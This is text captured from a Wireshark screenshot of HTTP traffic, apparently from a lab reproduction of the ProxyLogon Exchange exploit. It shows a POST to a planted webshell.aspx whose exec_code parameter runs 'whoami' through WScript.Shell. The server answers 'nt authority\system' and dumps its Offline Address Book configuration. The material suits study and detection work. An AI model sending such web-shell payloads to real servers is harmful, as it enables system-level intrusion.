 Wireshark · Follow HTTP Stream (tcp.stream eq 11) · proxylogon-poc-capture-with-keys-a...
POST /owa/auth/webshell.aspx HTTP/1.1
Host: 192.168.198.137
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 119
Content-Type: application/x-www-form-urlencoded
exec_code=Response.Write%28new+ActiveXObject%28%22WScript.Shell%22%29.exec%28%22whoam
i%22%29.StdOut.ReadAll%28%29%29%3BHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
request-id: d2bb831f-2975-4051-b991-1877b1ce31ad
Set-Cookie: ClientId=GCSZJFLJB0GRCNLBLLTHA; expires=Mon, 14-Mar-2022 11:40:28 GMT;
path=/; secure; HttpOnly
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 14 Mar 2021 11:40:28 GMT
Content-Length: 2263
nt authority\system
Name : OAB (Default Web Site)
PollInterval : 480
OfflineAddressBooks : \Default Offline Address Book
RequireSSL : True
BasicAuthentication : False
WindowsAuthentication : True
OAuthAuthentication : True
MetabasePath : IIS://WIN-B7PFD2OPMB5.lab.local/W3SVC/1/ROOT/OAB
Path : C:\Program Files\Microsoft\Exchange
Server\V15\FrontEnd\HttpProxy\OAB
ExtendedProtectionTokenChecking : None
ExtendedProtectionFlags :
ExtendedProtectionSPNList :
AdminDisplayVersion : Version 15.1 (Build 225.42)
Server : WIN-B7PFD2OPMB5
InternalUrl : https://win-b7pfd2opmb5.lab.local/OAB
InternalAuthenticationMethods : OAuth
WindowsIntegrated
ExternalUrl : http://ffff/#
ExternalAuthenticationMethods : OAuth
WindowsIntegrated
AdminDisplayName :
ExchangeVersion : 0.10 (14.0.100.0)
DistinguishedName : CN=OAB (Default Web
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (3001 bytes) Show data as ASCII
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help